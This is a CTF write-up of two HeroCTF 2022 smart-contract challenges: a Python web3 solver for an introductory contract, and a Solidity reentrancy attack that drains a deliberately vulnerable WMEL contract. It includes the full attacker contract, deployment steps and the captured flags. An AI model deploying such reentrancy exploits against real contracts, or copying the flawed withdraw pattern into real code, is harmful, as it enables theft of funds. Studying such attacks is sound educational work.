_[Hero CTF 2022]_ - Web3 Challenges
Authors: @Ckrielle x @sAsPeCt
Challenge 0 - Introduction
Initial Analysis
After we setup our metamask wallet on the challenge network, we can go ahead and look at the challenge smart contract.
 1// SPDX-License-Identifier: MIT
 2pragma solidity ^0.8.13;
 3
 4// @dev : iHuggsy
 5contract Introduction
 6{
 7
 8
 9    /**
10        Before going into the source code, make sure you visited http://blockchain.heroctf.fr:22000/help if you need it !
11        THERE IS ONE (1) RULE :
12            - The whole node system and mining system (and machines that are part of this system)
13              does not belong to ANY of the challenges, any attempt to use them in a
14              way that is not considered normal in a blockchain environment, pentest them
15              or even scan them WILL result in a ban of your entire team without any notice.
16        By interacting with the `accept_rules` function that follows, you are signing a contract
17        that you agree with the rule.
18        (Even if you don't interact with it, you agree to it lol)
19        Have a good one !
20        If you run into any problem, feel free to DM me on the Discord
21        @dev : iHuggsy
22    **/
23
24    bytes32 flags;
25    mapping (address => bool) accepted_rules;
26
27    constructor (bytes32 _flagz)
28    {
29        flags = _flagz;
30    }
31
32    function get_flag_part_one() external view returns (bytes32)
33    {
34        require(accepted_rules[msg.sender] == true);
35        return flags;
36    }
37
38    function accept_rules() external
39    {
40        accepted_rules[msg.sender] = true;
41    }
42}
The contract looks quite simple. There are:
- a
constructorfunction which assigns the flag into theflagsglobal variable. - a
get_flag_part_onefunction which uses therequirekeyword to check if the caller has accepted the contract rules. - a
accept_rulesfunction which let us accept the rules.
We can already start drawing an exploitation strategy in our mind. We will first call the accept_rules function with our wallet address in order to accepts the rules. Then we will call the get_flag_part_one function, and the contract will pass the check and spit out the flag.
NOTE! Because the
get_flag_part_oneis aviewfunction, we don’t need to sign the transaction.
Implementing The Solution With Python Web3
We will instantiate our connection to the blockchain’s node with the HTTPProvider method since the node is running over HTTP
1from web3 import Web3
2
3w3 = Web3(Web3.HTTPProvider('http://161.97.134.238:8502'))
A point of caution. As it states in the challenge’s website, the blockchain runs on PoA (Proof of Authority), which doesn’t work nicely with the web3 library. To work around that, we will use the ``middleware_onion.inject`.
1from web3.middleware import geth_poa_middleware
2from web3 import Web3
3
4w3 = Web3(Web3.HTTPProvider('http://161.97.134.238:8502'))
5w3.middleware_onion.inject(geth_poa_middleware, layer=0)
Great now we have access to the network. Now let us try and connect to the contract. To connect to a contract using the web3 library (and any Web3 library for any language for that matter), we need two things:
- The address of the deployed contract. We can get this from the challenge site.
- The abi (applicatoin binary interface), which in short terms describes the structure of the contract. We aren’t given it, but we can get it if we compile the contract in Remix. For more you could follow this page.
Now let’s instantiate the contract in our solver
 1from web3.middleware import geth_poa_middleware
 2from web3 import Web3
 3
 4w3 = Web3(Web3.HTTPProvider('http://161.97.134.238:8502'))
 5w3.middleware_onion.inject(geth_poa_middleware, layer=0)
 6
 7abi = [
 8    {
 9        "inputs": [
10            {
11                "internalType": "bytes32",
12                "name": "_flagz",
13                "type": "bytes32"
14            }
15        ],
16        "stateMutability": "nonpayable",
17        "type": "constructor"
18    },
19    {
20        "inputs": [],
21        "name": "accept_rules",
22        "outputs": [],
23        "stateMutability": "nonpayable",
24        "type": "function"
25    },
26    {
27        "inputs": [],
28        "name": "get_flag_part_one",
29        "outputs": [
30            {
31                "internalType": "bytes32",
32                "name": "",
33                "type": "bytes32"
34            }
35        ],
36        "stateMutability": "view",
37        "type": "function"
38    }
39]
40
41contract = w3.eth.contract(
42    address='0xFf63ABD43C74CF42F9b7920D5f32dDb550A1B49d', abi=abi)
Accepting The Rules
In order to accept the rules, we need to build a transaction targeting the accept_rules function. To do that we will use the .buildTransaction method, where we will pass a dictionary with 3 values to it:
- The
chainId, supplied by the challenge (1337). - Our metamask wallet address on the blockchain network.
- A random nonce which hasn’t been used before.
We will store the above transaction to a variable, and then use the .signTransaction method to sign it using our wallet’s private key. Last but not least, we will send the raw transaction to the network with .sendRawTransaction, and wait for the transaction to be mined with .waitForTransactionReceipt.
 1from web3.middleware import geth_poa_middleware
 2from web3 import Web3
 3
 4w3 = Web3(Web3.HTTPProvider('http://161.97.134.238:8502'))
 5w3.middleware_onion.inject(geth_poa_middleware, layer=0)
 6
 7abi = [
 8    {
 9        "inputs": [
10            {
11                "internalType": "bytes32",
12                "name": "_flagz",
13                "type": "bytes32"
14            }
15        ],
16        "stateMutability": "nonpayable",
17        "type": "constructor"
18    },
19    {
20        "inputs": [],
21        "name": "accept_rules",
22        "outputs": [],
23        "stateMutability": "nonpayable",
24        "type": "function"
25    },
26    {
27        "inputs": [],
28        "name": "get_flag_part_one",
29        "outputs": [
30            {
31                "internalType": "bytes32",
32                "name": "",
33                "type": "bytes32"
34            }
35        ],
36        "stateMutability": "view",
37        "type": "function"
38    }
39]
40
41contract = w3.eth.contract(
42    address='0xFf63ABD43C74CF42F9b7920D5f32dDb550A1B49d', abi=abi)
43me = 'REDACTED'
44acceptRules = contract.functions.accept_rules().buildTransaction(
45    {"chainId": 1337, "from": me, "nonce": 9})
46signed_store_txn = w3.eth.account.signTransaction(
47    acceptRules, private_key="REDACTED")
48send_store_tx = w3.eth.sendRawTransaction(signed_store_txn.rawTransaction)
49tx_receipt = w3.eth.waitForTransactionReceipt(send_store_tx)
Now all we have to do is call the contract’s get_flag_part_one and send our wallet address with it, and the function will return the flag. Below is the complete solver.
 1from web3.middleware import geth_poa_middleware
 2from web3 import Web3
 3
 4w3 = Web3(Web3.HTTPProvider('http://161.97.134.238:8502'))
 5w3.middleware_onion.inject(geth_poa_middleware, layer=0)
 6
 7abi = [
 8    {
 9        "inputs": [
10            {
11                "internalType": "bytes32",
12                "name": "_flagz",
13                "type": "bytes32"
14            }
15        ],
16        "stateMutability": "nonpayable",
17        "type": "constructor"
18    },
19    {
20        "inputs": [],
21        "name": "accept_rules",
22        "outputs": [],
23        "stateMutability": "nonpayable",
24        "type": "function"
25    },
26    {
27        "inputs": [],
28        "name": "get_flag_part_one",
29        "outputs": [
30            {
31                "internalType": "bytes32",
32                "name": "",
33                "type": "bytes32"
34            }
35        ],
36        "stateMutability": "view",
37        "type": "function"
38    }
39]
40
41contract = w3.eth.contract(
42    address='0xFf63ABD43C74CF42F9b7920D5f32dDb550A1B49d', abi=abi)
43me = 'REDACTED'
44acceptRules = contract.functions.accept_rules().buildTransaction(
45    {"chainId": 1337, "from": me, "nonce": 9})
46signed_store_txn = w3.eth.account.signTransaction(
47    acceptRules, private_key="REDACTED")
48send_store_tx = w3.eth.sendRawTransaction(signed_store_txn.rawTransaction)
49tx_receipt = w3.eth.waitForTransactionReceipt(send_store_tx)
50
51print(contract.functions.get_flag_part_one().call({"from": me}))
And just like that we get the flag.
Hero{W3lC0me_2_H3r0Ch41n_W@gM1}
Challenge 1 - Ready to hack
Initial Analysis
We can star by analyzing the smart contract
 1// SPDX-License-Identifier: MIT
 2pragma solidity ^0.8.13;
 3
 4/*
 5    This contract implements "WMEL" (Wrapped MEL). You get an ERC20 version of Melcoin where 1WMEL == 1MEL at all times.
 6    This is a beta version !
 7*/
 8
 9// @dev : iHuggsy
10contract WMEL
11{
12    mapping(address => uint) public balances;
13
14    constructor () payable {}
15
16    function deposit() external payable
17    {
18        balances[msg.sender] += msg.value;
19    }
20
21    function withdraw() public
22    {
23        uint bal = balances[msg.sender];
24        require(bal > 0);
25        (bool sent, ) = msg.sender.call{value: bal}("");
26        require(sent, "Failed to send Ether");
27        balances[msg.sender] = 0;
28    }
29
30    // Helper function to check the balance of this contract
31    function getBalance() public view returns (uint)
32    {
33        return address(this).balance;
34    }
35}
It has 4 functions
- The
constructorfunction which in this case doesn’t do anything. - The
depositfunction which adds a specified amount to a specified address. - The
withdrawfunction which withdraws the balance from a wallet. - The
getBalancefunction which returns the smart contract’s balance.
The challenge instructs us to Empty the contract from it’s money to get the flag. The question is how do we do that? The answer to that is the reentrancy attack. What the attack does is it let’s us empty a smart contract of it’s balance by continually calling the withdraw function.
That however would work just once. The thing is though that when the target contract sends ether back to us, it triggers the fallback function of Solidity by nature. There we can setup a loop to empty the target contract of it’s funds. You can read the above article or watch this video, as we highly implore you to research the attack.
Now let’s write our attacker contract, and setup a local test environment in Remix to test the attack.
 1// SPDX-License-Identifier: MIT
 2pragma solidity ^0.8.13;
 3
 4import "./source.sol";
 5
 6contract attackReentrance {
 7
 8    WMEL public wmel;
 9
10    constructor(address etherWMELAddress) public {
11        wmel = WMEL(etherWMELAddress);
12    }
13
14    function attack() external payable {
15        require(msg.value >= 1 ether);
16        wmel.deposit{value: 1 ether}();
17        wmel.withdraw();
18    }
19
20    fallback() external payable {
21        if (address(wmel).balance >= 1 ether) {
22            wmel.withdraw();
23        }
24    }
25
26    function geBalance() public view returns (uint) {
27        return address(this).balance;
28    }
29
30}
With the constructor we can pass the address of the target contract, and we can perform the attack with the attack function. We also added the getBalance to check if the attack succeeded.
To setup our environment in Remix, add both contracts to it and compile them. Then deploy source.sol, and copy it’s address. Now we can pass it to our attacker contract and deploy that too. Before we start the attack, we can add some ether (e.g. 2 Ether) to the target contract with the deposit function.

All that’s left is to choose different wallets from the ones Remix provides and use them to simulate the attack. If we pass 1 Ether to the attacker’s wallet and start the attack, we can see that it works by using getBalance to check on it.

Now all that’s left to do is perform it on the actual target contract. For that we will need to connect Remix to the target blockchain network. We will choose the Injected Web3 in the top right corner of the DEPLOY & RUN TRANSACTIONS, where we will connect our metamask wallet. Lastly we will re-deploy our attacker contract with the target contract address, and perform the attack again. After it finishes, we can go to the challenge platform, and verify that the attack was completed.

Hero{@M_A_m3l_sT34l3r_Am_v3rY_AngR}